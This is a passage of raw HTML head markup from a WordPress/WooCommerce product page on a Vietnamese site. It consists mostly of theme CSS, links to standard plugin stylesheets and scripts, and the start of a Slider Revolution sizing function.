#menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #1abc9c;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff6000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff6000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff6000;}a {color: #ff6000;}a:hover {color: #d04e00;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #232323; }h2, h2 a, h2 a:hover { color: #232323; }h3, h3 a, h3 a:hover { color: #232323; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #232323; }h5, h5 a, h5 a:hover { color: #232323; }h6, h6 a, h6 a:hover,a.content_link .title { color: #232323; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff6000;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ff6000;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ff6000;color: #ff6000 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff6000;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ff6000!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ff6000!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff6000;}a:hover.mfn-link {color: #ff6000;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d04e00;}a.mfn-link-6:before {border-bottom-color: #d04e00;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ff6000;background: #ff6000;}.hr_zigzag i {color: #ff6000;}.highlight-left:after,.highlight-right:after {background: #ffffff;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ffffff;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ff6000;}#Top_bar .menu > li a:after {background: #ff6000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ff6000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ff6000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ff6000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ff6000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff6000;}.overlay-menu-toggle {color: #ffffff !important;background: #ff6000;}#Overlay {background: rgba(255,96,0,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #fdf9f6;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: #ff6000;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #fa5200;}#Footer a:hover {color: #fa5200;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #fa5200;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #fa5200;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #fa5200;}#Sliding-top a:hover {color: #d04e00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #fa5200;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #fa5200;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,96,0,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff6000;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff6000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff6000;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff6000;}.counter .icon_wrapper i {color: #ff6000;}.quick_fact .number-wrapper {color: #ff6000;}.progress_bars .bars_list li .bar .progress {background-color: #ff6000;}a:hover.icon_bar {color: #ff6000 !important;}a.content_link, a:hover.content_link {color: #ff6000;}a.content_link:before {border-bottom-color: #ff6000;}a.content_link:after {border-color: #ff6000;}.get_in_touch, .infobox {background-color: #ff6000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff6000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff6000;}.how_it_works .image .number {background: #ff6000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff6000;}.trailer_box.plain .desc .subtitle {color: #ff6000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff6000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff6000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff6000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff6000;}.list_item.lists_1 .list_left {background-color: #ff6000;}.list_item .list_left {color: #ff6000;}.feature_list ul li .icon i {color: #ff6000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff6000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff6000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff6000;}.pricing-box .plan-inside ul li .yes {background: #ff6000;}.pricing-box-box.pricing-box-featured {background: #ff6000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,0);border-color: #444444;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #ffffff;background-color: rgba(233,245,252,0) !important;border-color: #ff6000;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff6000 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff6000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}#Subheader{padding:260px 0 170px}#Footer .widgets_wrapper{padding:15px 0}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_copy { background: #f9f4ee; }




@media (min-width: 554px) {
  .wd-toolbar {
    display:none;
  }
}
@media (max-width: 600px) {
  .wd-toolbar {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 350;
    display: flex;
    align-items: center;
    justify-content: space-around;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    padding: 5px;
    height: 55px;
    background-color: white;
    box-shadow: 0 0 9px rgba(0,0,0,.12);
		font-size:24px;
}
.float-contact{
		display:none
}
}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://dcen.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dcen.vn/wp-json/wp/v2/product/12397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcen.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dcen.vn/?p=12397' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
